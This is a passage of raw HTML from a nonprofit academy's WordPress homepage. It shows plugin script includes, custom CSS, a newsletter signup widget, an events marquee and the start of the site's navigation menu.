<script src="https://wetatiacademy.org/wp-content/plugins/events-manager/includes/js/events-manager.js?ver=7.2.3" id="events-manager-js"></script>
<script src="https://wetatiacademy.org/wp-content/plugins/events-manager-pro/includes/js/events-manager-pro.js?ver=2.64" id="events-manager-pro-js"></script>
<script id="sdm-scripts-js-extra">
var sdm_ajax_script = {"ajaxurl":"https:\/\/wetatiacademy.org\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://wetatiacademy.org/wp-content/plugins/simple-download-monitor/js/sdm_wp_scripts.js?ver=6.8.3" id="sdm-scripts-js"></script>
<script src="https://wetatiacademy.org/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script id="moment-js-after">
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
</script>
<script src="https://wetatiacademy.org/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script src="https://wetatiacademy.org/wp-includes/js/jquery/ui/selectmenu.min.js?ver=1.13.3" id="jquery-ui-selectmenu-js"></script>
<script src="https://wetatiacademy.org/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.13.3" id="jquery-ui-tooltip-js"></script>
<script id="wp-fullcalendar-js-extra">
var WPFC = {"ajaxurl":"https:\/\/wetatiacademy.org\/wp-admin\/admin-ajax.php?action=WP_FullCalendar","firstDay":"1","wpfc_theme":"jquery-ui","wpfc_limit":"3","wpfc_limit_txt":"more ...","timeFormat":"h(:mm)A","defaultView":"month","weekends":"true","header":{"left":"prev,next today","center":"title","right":"month,basicWeek,basicDay"},"wpfc_qtips":"1","tippy_theme":"light-border","tippy_placement":"auto","tippy_loading":"Loading..."};
</script>
<script src="https://wetatiacademy.org/wp-content/plugins/wp-fullcalendar/includes/js/main.js?ver=1.6" id="wp-fullcalendar-js"></script>
<script src="https://wetatiacademy.org/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.31.2" id="font-awesome-4-shim-js"></script>
<script src="https://wetatiacademy.org/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.10.6" id="um-gdpr-js"></script>
<link rel="https://api.w.org/" href="https://wetatiacademy.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://wetatiacademy.org/wp-json/wp/v2/pages/28858" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wetatiacademy.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="TutorLMS 3.9.3" />
<link rel="canonical" href="https://wetatiacademy.org/" />
<link rel='shortlink' href='https://wetatiacademy.org/' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://wetatiacademy.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwetatiacademy.org%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://wetatiacademy.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwetatiacademy.org%2F&#038;format=xml" />
<style id="pmpro_colors">:root {
	--pmpro--color--base: #ffffff;
	--pmpro--color--contrast: #222222;
	--pmpro--color--accent: #0c3d54;
	--pmpro--color--accent--variation: hsl( 199,75%,28.5% );
	--pmpro--color--border--variation: hsl( 0,0%,91% );
}</style>	<style>img#wpstats{display:none}</style>
				<style type="text/css">
			.em-coupon-code { width:150px; }
			#em-coupon-loading { display:inline-block; width:16px; height: 16px; margin-left:4px; background:url(https://wetatiacademy.org/wp-content/plugins/events-manager-pro/includes/images/spinner.gif)}
			.em-coupon-message { display:inline-block; margin:5px 0px 0px 105px; text-indent:22px; }
			.em-coupon-success { color:green; background:url(https://wetatiacademy.org/wp-content/plugins/events-manager-pro/includes/images/success.png) 0px 0px no-repeat }
			.em-coupon-error { color:red; background:url(https://wetatiacademy.org/wp-content/plugins/events-manager-pro/includes/images/error.png) 0px 0px no-repeat }
			.em-cart-coupons-form .em-coupon-message{ margin:5px 0px 0px 0px; }
			#em-coupon-loading { margin-right:4px; }	
		</style>
		<meta name="generator" content="Elementor 3.31.2; features: additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://wetatiacademy.org/wp-content/uploads/2022/02/cropped-WETATiLogo-NoTagline-32x32.png" sizes="32x32" />
<link rel="icon" href="https://wetatiacademy.org/wp-content/uploads/2022/02/cropped-WETATiLogo-NoTagline-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://wetatiacademy.org/wp-content/uploads/2022/02/cropped-WETATiLogo-NoTagline-180x180.png" />
<meta name="msapplication-TileImage" content="https://wetatiacademy.org/wp-content/uploads/2022/02/cropped-WETATiLogo-NoTagline-270x270.png" />
		<style id="wp-custom-css">
			.ast-logo-title-inline .ast-site-identity {
    padding: 5px 0;
}
.donate-now-btn a.elementor-button {
    position: fixed;
    left: -64px;
    top: 340px;
    z-index: 9999;
    right: auto;
    transform: rotate(270deg);
    text-orientation: initial;
    background-color: #b701de;
}
.aright {
	float: right;
}
.img-section {
    top: -30px !important;
}
.img-section-right {
   
    top: -30px;
}
.js-marquee-wrapper {
    background-color: #b700de !important;
    float: left;
}
i.fas.fa-star.space {
    margin: 0 20px;
}
.home-slider img.swiper-slide-image {
    height: 448px;
    border-radius: 50px;
    object-fit: cover;
    width: 100%;
}

.profile-header.ekit-team-img.ekit-img-overlay.ekit-team-img-block {
    width: 250px;
    height: 250px;
}
.circle-img img.attachment-full.size-full {
    width: 215px;
    border-radius: 50%;
    height: 215px;
}


/*
@media only screen and (min-width: 1700px) {

	.elementor-34886 .elementor-element.elementor-element-f2f91c9 img {
    width: 560px;
   
}
	.img-section {
    left: 639px !important;
}
	.box-iweth {
   width: 67% !important;
}
.txt-pedding  {
    --width: 59% !important;
    padding-left: 202px !important;
}
	.img-section-right {
    --width: 44% !important;
    top: -24px !important;
}
	.txt-right {
    --width: 62% !important;
    padding-right: 150px;
}
}*/

@media (max-width: 544px) {
	.ast-header-break-point .ast-primary-header-bar {
		display: inherit !IMPORTANT;
	}
}

@media (max-width: 921px) {
	.ast-header-break-point .ast-primary-header-bar {
		display: block;
	}
}

/*-------desktop end---*/

.page-id-1304 #afc_sidebar_9260 {
	display: none;
}

.page-id-1304 div#content {
	padding: 0px !IMPORTANT;
}
.um input[type=submit].um-button, .um input[type=submit].um-button:focus, .um a.um-button, .um a.um-button.um-disabled:hover, .um a.um-button.um-disabled:focus, .um a.um-button.um-disabled:active {
	background: #5b55a3;
}

p.tutor-form-register-wrap {
	display: none;
}
a.fc-day-grid-event.fc-h-event.fc-event.fc-not-start.fc-not-end {
	background-color: #b700de !IMPORTANT;
}

a.fc-day-grid-event.fc-h-event.fc-event.fc-not-start.fc-end {
	background-color: #b700de !IMPORTANT;
}
input.wpcf7-form-control.has-spinner.wpcf7-submit {
	background: #5b55a3;
	font-size: 16px;
}
h2.widget-title {
	margin-top: 12px;
	margin-bottom: 10px;
	font-weight: 500;
}
section#block-14 {
	margin-bottom: 0px;
}
section#block-10 {
	font-size: 12px;
}
section#block-11 {
	margin-bottom: 20px;
}
.main-nav .sub-nav li .sub-nav {
	padding: 10px !important;
}
.site-footer-primary-section-3.site-footer-section.site-footer-section-3 {
	font-size: 10px;
}
.js-marquee {
	background-color: #b700de;
	padding: 6px 10px;
}
.js-marquee a {
	color: #fff !important;
}
.menusearchbtn {
	background-color: #b700de !important;
}
input.swpm-buy-now-button-submit {
	background: #b700de;
}
li.tutor-dashboard-menu-item.tutor-dashboard-menu-purchase_history {
	display: none;
}
a#pmpro_actionlink-profile {
	display: none;
}

.main-nav .social-links {
	padding-top: 6px;
	display: none !important;
}

.swiper-slide-bg {
	border-radius: 20px;
}
.tutor-ratings.tutor-mb-4 {
	display: none;
}
.tutor-ratings {
	display: none;
}
p#other_discount_code_p {
	font-weight: 800;
	font-size: 14px;
}
a#other_discount_code_a {
	color: red;
}
.tutor-course-single-content-wrapper #tutor-single-entry-content {
	width: 71%;
	padding: 0px 10px 0px 10px;
}
.CustomMenu {
	display: none;
}
.js-marquee {
	font-size: 13px;
}
.dorp1 span.menu-text {
	background: #b700de;
	padding: 8px 15px;
	color: #fff;
	border-radius: 9px;
}
section#block-26 {
	line-height: .6em;
	color: #fff;
}
li#menu-item-22551 {
	display: none;
}
/*----mobile css--------*/


/*------end--------------*/

/*--desktop css----*/
@media (min-width: 1366px) {
	section#block-22 {
		padding-right: 26px;
	}
	.ast-header-html-1 {
		padding-left: 64px;
	}
	.ast-hfb-header .ast-builder-menu-1 .main-header-menu .sub-menu .menu-link {
		line-height: 1.3;
	}
}

/*---end------*/

@media screen and (max-width: 767px) {

	a.elementor-accordion-title .aright {
		float: none;
		line-height: 1.4em;
	}
	.img-section {
    
    position: unset !important;
}
}

.grmg-box h1 {
    font-size: 140px !important;
    line-height: 145px !important;
    display: block;
    position: relative;
}

span.txt-your {
    font-size: 40px;
    font-family: cursive;
    position: relative;
    top: -68px;
    left: 26px;
}

.scroll-custom {
    background: #ccff00;
    border-top: 5px solid #000;
    border-bottom: 5px solid #000;
    border-radius: 20px;
    overflow-x: auto;
    overflow-y: hidden;
    white-space: nowrap;
    padding: 10px 0;
    width: 100%;
}

.scroll-custom ul {
    list-style: none;
    margin: 0;
    padding: 0;
    display: inline-block;
}

.scroll-custom li {
    display: inline-block;
    color: #000;
    font-family: Arial, sans-serif;
    font-weight: bold;
    padding: 0 20px;
    position: relative;
}

.scroll-custom li:not(:first-child)::before {
    content: "*";
    color: #000;
    margin-right: 10px;
}

.scroll-custom {
    overflow: hidden;
    position: relative;
}

.grmg-box h1 {
    color: #000000;
}

.grmg-box ul {
    display: flex;
}

.grmg-box li {
    list-style: none;
}

.grmg-box ul {
    display: flex;
    margin: 0px;
}
.grmg-box li.txt-two {
    margin-left: -61px;
}
ul.sub-menu {
    border-radius: 15px;
}
.menu-item-has-children:hover .ast-header-navigation-arrow:after {
    content: "\e982";
    font-family: elementskit !important;
}
.main-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link:after {
    display: none;
}

/* End custom CSS */
@media(max-width:991px){
.box-sec .elementor-element.e-con-full.profile-circle.e-flex.e-con.e-child {
    position: unset;
    right: unset;
}

.elementor-element.e-con-full.img-section-right {
    position: unset;
}

.box-sec .elementor-element.e-con-full.profile-circle.e-flex.e-con.e-child img.attachment-full.size-full {
    width: 100%;
}    
}
.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{
    width: 100%;
    text-align: right;
    right: 0px !important;
}
.ast-header-break-point .ast-mobile-header-wrap .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before{
	content: "\e982";
    font-family: elementskit !important;
	}			</style>
				

		<!-- Begin Constant Contact Active Forms -->
		<script> var _ctct_m = "d9f3427ffb0670cee9a053297bbc47b6"; </script>
		<script id="signupScript" src="//static.ctctcdn.com/js/signup-form-widget/current/signup-form-widget.min.js" async defer></script>
		<!-- End Constant Contact Active Forms -->


		<script> 
			jQuery(document).ready(function($) { 
				var delay = 10; setTimeout(function() { 
					$('.elementor-tab-title').removeClass('elementor-active');
					$('.elementor-tab-content').css('display', 'none'); }, delay); 
			}); 
		</script>
		<script src="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.13.2/jquery-ui.min.js" integrity="sha512-57oZ/vW8ANMjR/KQ6Be9v/+/h6bq9/l3f0Oc7vn6qMqyhvPd1cvKBRWWpzu0QoneImqr2SkmO4MSqU+RpHom3Q==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>

		<!-----newsbar------------------->

		<div class='marquee-hsas-shortcode-52' style='width: 100%;overflow: hidden;'><a style="text-decoration: none;" href="https://wetatiacademy.org/wes/" target="_self"><span style=""><i class="fas fa-star space"></i>2026 Dureke National iDEA Pitch Competition <span style="color: #24a5dd;font-weight: bolder">Live</span> June 6th 2026

 <i class="fas fa-star space"></i>   <a href="https://wetatiacademy.org/scholarship-awards-gala/">WETATi Academy Anne Reese Carswell Scholarship &amp; Awards Gala; <span style="color: #24a5dd;font-weight: bolder">Live Grand Ballroom,</span> University Maryland College Park June 20th 2026</a>
</span></a></div><script>jQuery(function(){jQuery('.marquee-hsas-shortcode-52').marquee({allowCss3Support: true,css3easing: 'linear',easing: 'linear',delayBeforeStart: 2000,direction: 'left',duplicated: true,duration: 50000,gap: 6,pauseOnCycle: true,pauseOnHover: true,startVisible: true});});</script>
		<!----end------------------------>
	</head>

	<body data-rsssl=1 itemtype='https://schema.org/WebPage' itemscope='itemscope' class="pmpro-variation_1 home wp-singular page-template-default page page-id-28858 wp-custom-logo wp-theme-astra wp-child-theme-astra-child pmpro-body-has-access tutor-lms ast-desktop ast-page-builder-template ast-no-sidebar astra-4.9.2 ast-single-post ast-mobile-inherit-site-logo ast-inherit-site-logo-transparent ast-hfb-header ast-full-width-primary-header ast-full-width-layout ast-sticky-main-shrink ast-sticky-header-shrink ast-inherit-site-logo-sticky ast-sticky-custom-logo ast-primary-sticky-enabled elementor-default elementor-kit-840 elementor-page elementor-page-28858 astra-addon-4.6.9">
				
		<a
		   class="skip-link screen-reader-text"
		   href="#content"
		   role="link"
		   title="Skip to content">
			Skip to content		</a>
		<div 
			 class="hfeed site" id="page"			 >
			<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
					<header
		class="site-header ast-primary-submenu-animation-fade header-main-layout-1 ast-primary-menu-enabled ast-logo-title-inline ast-builder-menu-toggle-icon ast-mobile-header-inline" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead"		>
			<div id="ast-desktop-header" data-toggle-type="dropdown">
		<div class="ast-above-header-wrap  ">
		<div class="ast-above-header-bar ast-above-header  site-header-focus-item" data-section="section-above-header-builder">
						<div class="site-above-header-wrap ast-builder-grid-row-container site-header-focus-item ast-container" data-section="section-above-header-builder">
				<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
											<div class="site-header-above-section-left site-header-section ast-flex site-header-section-left">
													</div>
																								<div class="site-header-above-section-right site-header-section ast-flex ast-grid-right-section">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="section-hb-social-icons-1">
			<div class="ast-header-social-1-wrap ast-header-social-wrap"><div class="header-social-inner-wrap element-social-inner-wrap social-show-label-false ast-social-color-type-custom ast-social-stack-none ast-social-element-style-filled"><a href="https://www.facebook.com/WETATi" aria-label="Facebook" target="_blank" rel="noopener noreferrer" style="--color: #557dbc; --background-color: transparent;" class="ast-builder-social-element ast-inline-flex ast-facebook header-social-item"><span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M400 32H48A48 48 0 0 0 0 80v352a48 48 0 0 0 48 48h137.25V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.27c-30.81 0-40.42 19.12-40.42 38.73V256h68.78l-11 71.69h-57.78V480H400a48 48 0 0 0 48-48V80a48 48 0 0 0-48-48z'></path></svg></span></a><a href="https://www.youtube.com/channel/UCNteZYLSXHTR0G2ga3MU_8g?view_as=subscriber" aria-label="YouTube" target="_blank" rel="noopener noreferrer" style="--color: #e96651; --background-color: transparent;" class="ast-builder-social-element ast-inline-flex ast-youtube header-social-item"><span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 576 512'><path d='M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z'></path></svg></span></a><a href="https://twitter.com/wetati" aria-label="Twitter" target="_blank" rel="noopener noreferrer" style="--color: #7acdee; --background-color: transparent;" class="ast-builder-social-element ast-inline-flex ast-twitter header-social-item"><span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512'><path d='M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z'></path></svg></span></a><a href="https://www.instagram.com/wetatiacademy/" aria-label="Instagram" target="_blank" rel="noopener noreferrer" style="--color: #8a3ab9; --background-color: transparent;" class="ast-builder-social-element ast-inline-flex ast-instagram header-social-item"><span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M224,202.66A53.34,53.34,0,1,0,277.36,256,53.38,53.38,0,0,0,224,202.66Zm124.71-41a54,54,0,0,0-30.41-30.41c-21-8.29-71-6.43-94.3-6.43s-73.25-1.93-94.31,6.43a54,54,0,0,0-30.41,30.41c-8.28,21-6.43,71.05-6.43,94.33S91,329.26,99.32,350.33a54,54,0,0,0,30.41,30.41c21,8.29,71,6.43,94.31,6.43s73.24,1.93,94.3-6.43a54,54,0,0,0,30.41-30.41c8.35-21,6.43-71.05,6.43-94.33S357.1,182.74,348.75,161.67ZM224,338a82,82,0,1,1,82-82A81.9,81.9,0,0,1,224,338Zm85.38-148.3a19.14,19.14,0,1,1,19.13-19.14A19.1,19.1,0,0,1,309.42,189.74ZM400,32H48A48,48,0,0,0,0,80V432a48,48,0,0,0,48,48H400a48,48,0,0,0,48-48V80A48,48,0,0,0,400,32ZM382.88,322c-1.29,25.63-7.14,48.34-25.85,67s-41.4,24.63-67,25.85c-26.41,1.49-105.59,1.49-132,0-25.63-1.29-48.26-7.15-67-25.85s-24.63-41.42-25.85-67c-1.49-26.42-1.49-105.61,0-132,1.29-25.63,7.07-48.34,25.85-67s41.47-24.56,67-25.78c26.41-1.49,105.59-1.49,132,0,25.63,1.29,48.33,7.15,67,25.85s24.63,41.42,25.85,67.05C384.37,216.44,384.37,295.56,382.88,322Z'></path></svg></span></a><a href="https://www.linkedin.com/company/wetati/" aria-label="Linkedin" target="_blank" rel="noopener noreferrer" style="--color: #1c86c6; --background-color: transparent;" class="ast-builder-social-element ast-inline-flex ast-linkedin header-social-item"><span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z'></path></svg></span></a></div></div>		</div>
									</div>
												</div>
					</div>
								</div>
			</div>
		<div class="ast-main-header-wrap main-header-bar-wrap ">
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-header-focus-item" data-section="section-primary-header-builder">
						<div class="site-primary-header-wrap ast-builder-grid-row-container site-header-focus-item ast-container" data-section="section-primary-header-builder">
				<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
											<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
									<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
							<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<span class="site-logo-img"><a href="https://wetatiacademy.org/" class="custom-logo-link" rel="home" aria-current="page"><img width="125" height="90" src="https://wetatiacademy.org/wp-content/uploads/2022/08/new-logo-125x90.png" class="custom-logo" alt="Home" decoding="async" srcset="https://wetatiacademy.org/wp-content/uploads/2022/08/new-logo-125x90.png 125w, https://wetatiacademy.org/wp-content/uploads/2022/08/new-logo-300x217.png 300w, https://wetatiacademy.org/wp-content/uploads/2022/08/new-logo-1024x739.png 1024w, https://wetatiacademy.org/wp-content/uploads/2022/08/new-logo-768x555.png 768w, https://wetatiacademy.org/wp-content/uploads/2022/08/new-logo-1536x1109.png 1536w, https://wetatiacademy.org/wp-content/uploads/2022/08/new-logo.png 1846w" sizes="(max-width: 125px) 100vw, 125px" /></a><a href="https://wetatiacademy.org/" class="sticky-custom-logo" rel="home" itemprop="url"><img width="233" height="58" src="https://wetatiacademy.org/wp-content/uploads/2022/10/sticky-logo-233x58.png" class="custom-logo" alt="" decoding="async" srcset="https://wetatiacademy.org/wp-content/uploads/2022/10/sticky-logo-233x58.png 233w, https://wetatiacademy.org/wp-content/uploads/2022/10/sticky-logo.png 270w" sizes="(max-width: 233px) 100vw, 233px" /></a></span>				</div>
			<!-- .site-branding -->
					</div>
								</div>
																								<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
										<div class="ast-builder-menu-1 ast-builder-menu ast-flex ast-builder-menu-1-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-hb-menu-1">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="primary-site-navigation-desktop" aria-label="Site Navigation: Main Menu" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation ast-inline-flex"><ul id="ast-hf-menu-1" class="main-header-menu ast-menu-shadow ast-nav-menu ast-flex  submenu-with-border astra-menu-animation-slide-down  ast-menu-hover-style-zoom  stack-on-mobile ast-mega-menu-enabled"><li id="menu-item-22551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22551"><a href="https://wetatiacademy.org/home/" onClick="return true" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Home</span></a></li><li id="menu-item-22575" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22575"><a aria-expanded="false" href="#" onClick="return true" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">About</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"></span></button>
<ul class="sub-menu">
	<li id="menu-item-456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-456"><a aria-expanded="false" href="https://wetatiacademy.org/about-us/" onClick="return true" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">About Us</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"></span></button>
	<ul class="sub-menu">
		<li id="menu-item-22576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22576"><a href="https://wetatiacademy.org/mission-vision/" onClick="return true" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Mission &#038; Vision</span></a></li>		<li id="menu-item-22651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22651"><a href="https://wetatiacademy.org/wetati-team/" onClick="return true" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">WETATi Team</span></a></li>		<li id="menu-item-22578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22578"><a href="https://wetatiacademy.org/awards/" onClick="return true" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Awards</span></a></li>		<li id="menu-item-22579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22579"><a href="https://wetatiacademy.org/testimonials/" onClick="return true" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Testimonials</span></a></li>	</ul>
</li>	<li id="menu-item-22557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22557"><a aria-expanded="false" href="https://wetatiacademy.org/wetati-entrepreneurship-alumni-network/" onClick="return true" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Alumni Network</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"></span></button>
	<ul class="sub-menu">
		<li id="menu-item-22558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22558"><a href="https://wetatiacademy.org/next-gen-alumni/" onClick="return true" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">NEXT Gen Alumni</span></a></li>		<li id="menu-item-22559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22559"><a href="https://wetatiacademy.org/collegiate-alumni/" onClick="return true" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Collegiate Alumni</span></a></li>	</ul>
</li>	<li id="menu-item-22580" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22580"><a href="https://wetatiacademy.org/wetati-ambassadors/" onClick="return true" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">WETATi Ambassadors</span></a></li>	<li id="menu-item-22581" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22581"><a href="https://wetatiacademy.org/faqs/" onClick="return true" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">FAQs</span></a></li></ul>
</li><li id="menu-item-22562" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22562"><a aria-expanded="false" href="#" onClick="return true" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Services</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"></span></button>
<ul class="sub-menu">
	<li id="menu-item-23251" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23251"><a aria-expanded="false" href="#" onClick="return true" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Student Services</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"></span></button>
	<ul class="sub-menu">
